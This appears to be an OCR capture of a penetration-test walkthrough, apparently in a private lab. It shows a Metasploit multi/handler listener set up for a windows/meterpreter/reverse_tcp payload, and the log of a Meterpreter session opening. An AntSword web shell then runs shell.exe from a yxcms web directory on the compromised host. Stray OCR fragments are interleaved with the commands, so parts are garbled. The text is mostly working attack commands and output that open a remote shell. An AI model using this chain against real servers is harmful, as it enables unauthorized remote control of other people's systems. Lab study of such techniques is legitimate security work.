 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.66.130
lhost => 192.168.66.130
msf exploit(multi/handler) > set lport 4444
ak48
lport => 4444
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
ICGAutoE
xploiter
v2.5 [2…
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.66.130 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] Sending stage (179779 bytes) to 192.168.66.128
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.66.130:4444 -> 192.168.66.128:3258) at 202
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.66.128 >_ 192.168.66.128
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> shell.exe
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default>